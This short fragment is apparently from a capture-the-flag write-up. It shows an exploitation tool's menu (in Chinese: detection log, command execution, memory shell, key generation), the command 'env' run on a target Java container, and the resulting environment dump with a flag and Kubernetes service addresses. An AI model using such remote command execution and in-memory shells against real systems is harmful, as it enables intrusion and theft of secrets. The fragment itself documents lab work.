 检测日志 命令执行 内存马 key生成
输入命令 env 执行
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
FLAG=flag{e13d3f9d-a1a5-114e-c7aa-9b5fe17f5d2b}
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JAVA_VERSION=8u342
BY SummerSec